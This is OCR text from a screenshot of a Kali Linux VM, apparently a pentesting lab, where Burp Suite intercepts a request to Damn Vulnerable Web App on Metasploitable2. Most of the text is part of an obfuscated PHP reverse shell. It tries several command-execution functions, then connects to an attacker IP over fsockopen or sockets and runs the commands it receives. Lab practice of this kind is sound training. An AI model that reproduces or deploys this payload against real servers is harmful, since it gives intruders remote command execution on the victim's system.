 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
14:20
Damn Vulnerable Web Ap
Burp Suite Community Edition v2022.9.6 - Temporary Project
Not secure 192.168.232.149/dvwa/vul
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.232.149:80
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1
Pretty Raw Hex
\n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 3
Request Headers 13
62 $o=ob_get_contents();
63 ob_end_clean();
64 }else
65 if($uUFTF('passthru')and!$TQRbFgE('passthru',$dis)){
66 ob_start();
67 passthru($c);
68 $o=ob_get_contents();
69 ob_end_clean();
70 }else
71 if($uUFTF('exec')and!$TQRbFgE('exec',$dis)){
72 $o=array();
73 exec($c,$o);
74 $o=join(chr(10),$o).chr(10);
75 }else
76 if($uUFTF('shell_exec')and!$TQRbFgE('shell_exec',$dis)){
77 $o=shell_exec($c);
78 }else
79 if($uUFTF('proc_open')and!$TQRbFgE('proc_open',$dis)){
80 $handle=proc_open($c,array(array('pipe','r'),array('pipe','w'),array('pipe','w')),$pipes);
81 $o=NULL;
82 while(!feof($pipes[1])){
83 $o.=fread($pipes[1],1024);
84 }
85 @proc_close($handle);
86 }else
87 {
88 $o=0;
89 }
90
91 return $o;
92 }
93 }
94 $nofuncs='no exec functions';
95 if(is_callable('fsockopen')and!in_array('fsockopen',$dis)){
96 $s=@fsockopen("tcp://192.168.232.131",$port);
97 while($c=fread($s,2048)){
98 $out = '';
99 if(substr($c,0,3) == 'cd '){
100 chdir(substr($c,3,-1));
101 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
102 break;
103 }else{
104 $out=camBTlB(substr($c,0,-1));
105 if($out===false){
106 fwrite($s,$nofuncs);
107 break;
108 }
109 }
110 fwrite($s,$out);
111 }
112 fclose($s);
113 }else{
114 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
115 @socket_connect($s,$ipaddr,$port);
116 @socket_write($s,"socket_create");
117 while($c=@socket_read($s,2048)){
118 $out = '';
119 if(substr($c,0,3) == 'cd '){
Search...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
12:20 PM
2/9/2022